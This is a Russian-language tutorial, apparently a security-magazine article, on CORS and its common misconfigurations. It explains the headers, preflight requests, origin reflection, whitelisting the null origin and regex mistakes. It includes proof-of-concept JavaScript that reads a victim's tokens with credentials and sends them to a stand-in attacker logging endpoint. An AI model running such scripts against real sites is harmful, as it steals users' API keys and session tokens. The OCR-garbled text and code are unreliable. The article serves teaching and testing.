

А вот схема, показывающая, из чего состоит заголовок Origin.



#### **CROSS-ORIGIN RESOURCE SHARING (CORS)**

Раньше сайтам требовалось взаимодействовать друг с другом, но SOP блокировала множество таких запросов. Тогда люди придумали механизм **CORS** (Cross-Origin Resource Sharing), который предназначался для смягчения политики SOP.

Вот чуть более подробное описание из справки Mozilla:



Теперь давай разберемся с двумя заголовками, на которые предстоит чаще всего обращать внимание: Access-Control-Allow-Origin и Access-Control-Allow-Credentials

#### **Access-Control-Allow-Origin**

Заголовок ответа Access-Control-Allow-Origin показывает, с какого источника может быть доступен ответ сервера.

- Возможные значения:
- 1. Звездочка говорит браузерам разрешать запрос любого происхождения для доступа к ресурсу (но только для запросов без учетных данных).
- 2. <domain> указывает одно происхождение, с которого можно получать ответ сервера.
- 3. null указывает «нулевое» происхождение. Никогда не добавляй его в белый список! Происхождение для некоторых схем (data:, file:) и документы, доступные через песочницу, определяются как «нулевые».

#### **Access-Control-Allow-Credentials**

В зависимости от заголовков межсайтовые запросы могут быть переданы без куки или заголовка авторизации. Впрочем, если задана настройка CORS Access-Control-Allow-Credentials: true, TO CepBep MOXET разрешить чтение ответа, когда передаются куки или заголовок авторизации.

Заметь, это несовместимо с Access-Control-Allow-Origin: \*.

#### Простые и сложные запросы

Простой запрос - это запрос, удовлетворяющий следующим условиям:

- ИСПОЛЬЗУЄТ МЕТОД: GET, POST ИЛИ HEAD;
- использует только простые заголовки из списка ниже:
	- · Accept,
	- · Accept-Language,
	- · Content-Language,
	- · Content-Type значениями application/x-www-form- $CO$ urlencoded, multipart/form-data utext/plain.

Любой другой запрос считается «сложным». Например, запрос с методом **PUT** или с HTTP-заголовком API-Key не будет соответствовать условиям.

Принципиальное различие между простым и сложным запросами — в том, что простой запрос может быть сделан через <form> или <script> без каких-то специальных методов.

Для сложного запроса мы можем использовать любой HTTP-метод: не только GET/POST, но и PATCH, DELETE и другие.

Некоторое время назад никто не мог даже предположить, что веб-страница способна делать такие запросы. Так что могут существовать веб-сервисы, которые рассматривают нестандартный метод как сигнал «Это не браузер!», и нужно учитывать это при проверке прав доступа. Чтобы избежать недопониманий, браузер не делает «сложные» запросы (которые нельзя было сделать в прошлом) сразу. Перед этим он посылает запрос pre-flight, спрашивая разрешения.

#### Запросы pre-flight

Запросы pre-flight использует метод OPTIONS. У него нет тела, но есть три заголовка:

- Origin содержит именно источник (домен, протокол или порт), без пути;
- Access-Control-Request-Method СОДЕРЖИТ НТТР-МЕТОД «НЕПРОСТОГО» запроса;
- · Access-Control-Request-Headers разделенный предоставляет запятыми список его «сложных» НТТР-заголовков.

Если сервер согласен принимать такие запросы, то он должен ответить без тела, со статусом 200 и со следующими заголовками:

- · Access-Control-Allow-Origin разрешенный должен содержать ИСТОЧНИК;
- · Access-Control-Allow-Methods должен содержать разрешенные методы;
- Access-Control-Allow-Headers должен содержать список разрешенных заголовков.

Кроме того, в заголовке Access-Control-Max-Age может быть указано количество секунд, на которое нужно кешировать разрешения. Так что браузеру не придется посылать pre-flight для последующих запросов, если разрешение еще действует.

Вот, например, pre-flight-запрос на применение метода PUT и пользовательского заголовка Special-Request-Header:

OPTIONS /data HTTP/1.1 Host: <some website>

 $\ddot{\phantom{a}}$ 

Origin: https://normal-website.com Access-Control-Request-Method: PUT Access-Control-Request-Headers: Special-Request-Header

Сервер может вернуть ответ, подобный следующему:

HTTP/1.1 204 No Content

```
Access-Control-Allow-Origin: https://normal-website.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Special-Request-Header
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
```
#### **ЧАСТЫЕ ОШИБКИ КОНФИГУРАЦИИ CORS**

При эксплуатации мисконфигов CORS мы учитываем те же факторы, что и при CSRF-атаках, но дополнительно еще смотрим на заголовки Access-Control-Allow-Origin и Access-Control-Allow-Credentials. Если повезет, мы сможем прочитать ответ сервера, что невозможно при CSRF-атаках.

- Разберем мисконфиги CORS, которые я встречал чаще всего:
- · отражение Origin в ответном заголовке сервера Access-Control-Allow-Origin;
- значение null в белом списке;
- ошибки парсинга заголовка Origin.

Отражение Origin в ответном заголовке Представь, что у тебя огромное приложение. Новые домены появляются каждый день, тебе нужно следить за всеми и своевременно добавлять их в список разрешенных доменов. Стоит упустить пару доменов, и что-то сломает-CЯ.

Чтобы избежать поломок, разработчики некоторых приложений идут по простому пути и разрешают доступ из любого другого домена. Один из способов сделать это - прочитать заголовок **Origin** из запроса и включить в заголовок ответа. Например, рассмотрим приложение, которое получает следующий запрос:

GET /get-my-tokens HTTP/1.1 Host: vulnerable.discovery-lab.su Origin: https://malicious.su Cookie: sessionid= ...

Ответ сервера:

```
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://malicious.su
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: Special-Request-Header
Access-Control-Max-Age: 240
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}
```
В заголовках выше указано, что доступ разрешен из запрашивающего домена (malicious.su) и что запросы между источниками могут включать файлы заголовки авторизации (Access-Control-Allowcookie  $\mathcal{U}$ Credentials: true). Поэтому запросы будут обрабатываться в сеансе жер-TBЫ.

Поскольку приложение отображает произвольные источники в заголовке Access-Control-Allow-Origin, абсолютно любой домен может получить доступ к ресурсам сайта из контролируемого домена от имени жертвы. Если СОДЕРЖИТ конфиденциальную информацию вроде **OTBET** ключей **API** или токена CSRF, ты можешь получить ее, разместив на своем веб-сервере вот такой скрипт:

```
var req = new XMLHttpRequest(); // 1req.onload = reqListener; // 2req.open('get','https://vulnerable.discovery-lab.su/get-my-tokens',
true); // 3req.withCredentials = true; // 4
req.send(); // 5
```

```
function reqListener() {// 6location='/log?key='+this.responseText;
```
 $\}$ ;

Давай разберем, как работает этот скрипт.

- 1. Создаем новый объект XMLHttpRequest, который позволяет отправлять НТТР-запросы к серверу и получать ответы на них.
- 2. Устанавливаем обработчик события onload, который будет вызываться всякий раз, когда запрос завершится успешно.
- 3. Вызываем метод open () у объекта XMLHttpRequest для открытия соединения с сервером, куда идет запрос на получение информации о деталях аккаунта.
- 4. Устанавливаем значение true для свойства with Credentials объекта XMLHttpRequest. Это свойство позволит отправлять  $\mathcal{U}$ получать информацию о cookies между разными доменами при использовании CORS.
- 5. Вызываем метод send () объекта XMLHttpRequest для отправки GETзапроса на сервер, указанный в параметре open ().
- 6. В функции onload (reqListener()) обрабатывается ответ сервера. В параметрах GET-запроса строки заменяются ответом сервера.

Заметь, переменной **location** присваивается новое значение, что приведет к перенаправлению пользователя на новую страницу. Ответ, полученный ранее от сервера, передается параметром в функцию log.

#### Значение null в белом списке

Иногда для удобства локального тестирования приложения разработчики добавляют происхождение null в белый список. Эта оплошность позволяет злоумышленнику получить доступ к ресурсам сайта из контролируемого домена от имени жертвы.

Процесс эксплуатации и сам скрипт почти такие же, как в первом случае, но есть одно существенное отличие - запрос должен быть инициирован из схемы data: или file:

<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src= "data:text/html, <script>

var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','vulnerable.discovery-lab.su/get-my-tokens',true); req.withCredentials = true; req.send();

function reqListener() {

location='malicious.discovery-lab.su/log?key='+this.responseText;  $\}$ ;

#### </script>">  $\langle$ /iframe>

#### Ошибки парсинга заголовка Origin

Некоторые приложения, работающие с заголовком **Origin**, используют парсинг на основе регулярных выражений. Рассмотрим пример и увидим импакт, который могут дать криво написанные регулярки. Отправим несколько запросов к сервису с разных источников.

Поддомен sub1:

#### Host: sub1.vulnerable.su

#### HTTP/1.1 200 OK Access-Control-Allow-Origin: https://sub1.vulnerable.su Access-Control-Allow-Credentials: true

Поддомен somesub2:

#### Host: somesub2.vulnerable.su

HTTP/1.1 200 OK Access-Control-Allow-Origin: https://somesub2.vulnerable.su Access-Control-Allow-Credentials: true

Сайт, контролируемый злоумышленником (malicous.com):

Host: malicous.com

#### HTTP/1.1 200 OK

Из ответов выше можем выяснить, что доступ на чтение к ресурсу могут получить только его поддомены. Представим, что сайт использует регулярку [ a-zA-Z0-9]\*.vulnerable.com для проверки принадлежности источника.

Если ты не знаком с синтаксисом RegEx, то представь, что страшная строка выше - это что-то вроде маски, на соответствие которой проверяется

строка (то есть домен). Здесь

- [a-zA-Z0-9] любая цифра или буква;
- звездочка сопоставляет идущее перед ней выражение от нуля до неограниченного количества раз, столько раз, сколько возможно;
- точка соответствует любому символу, включая символы Unicode (кроме символа конца строки);
- vulnerable и com строчки, которые должны присутствовать в проверяемом тексте.

Итого совпадение будет в случае, если сначала идет какое-то количество цифр и букв (может быть нулевым), потом любой символ, потом vulnerable, снова любой символ и в конце строка сот.

Очевидно, что разработчик использовал точку, имея в виду именно символ точки, который бы отделял поддомен. В таком случае точку нужно было экранировать, поставив перед ней обратный слеш  $( \lambda \cdot )$ , но об этом легко забыть, а приложение будет работать и с ошибкой.



Получается, что злоумышленник теперь может зарегистрировать домен maclicousvulnerable.com и получить доступ к ресурсам сайта из контролируемого домена от имени жертвы.

## КУРС НА МИСКОНФИГИ КАК ПОЙМАТЬ ПРОБЛЕМНЫЙ CORS НА ПРОДЕ

#### **В ПОИСКАХ МИСКОНФИГОВ**

Теперь, когда мы полностью разобрались с механизмом работы CORS, прис‐ тупим к поиску мисконфигов! Для этого мы создали небольшую [лабораторию](https://github.com/SidneyJob/CSTL), где ты сможешь проверять работоспособность своих PoC. Код пока закрыт, но позже откроется, и ссылка станет доступна.

Мы отправляли запросы из трех браузеров:

- Chromium (Version 118.0.5993.117);
- Mozilla Firefox 121.0;
- Safari 16.5 Mac Ventura (BrowserStack).

Поведение CORS при отправке запросов с источника https://discoverylab.su:444 на источник https://discovery-lab.su:443, у которых различается только порт.

Для упрощения тестирования мы создали три эндпоинта с разными настрой‐ ками.



Поведение CORS, когда при отправке запросов с http://discovery-lab.su на https://discovery-lab.su отличаются схемы источников.

На каждый из эндпоинтов отправляли по запросу GET и POST из интерфейса лабы.



#### **ТЕСТИРОВАНИЕ**

В исследовании мы рассматривали шесть сценариев, в которых запрос стра‐ ницы приводит к переходу на другой сайт.



На скриншоте — поведение CORS при отправке запросов с «неизвестного» источника https://lab.sidneyjob.ru на источник https://discovery-. lab.su

Поведение CORS, когда запросы идут с https://discovery-lab.su:443 на тот же источник https://discovery-lab.su:443.





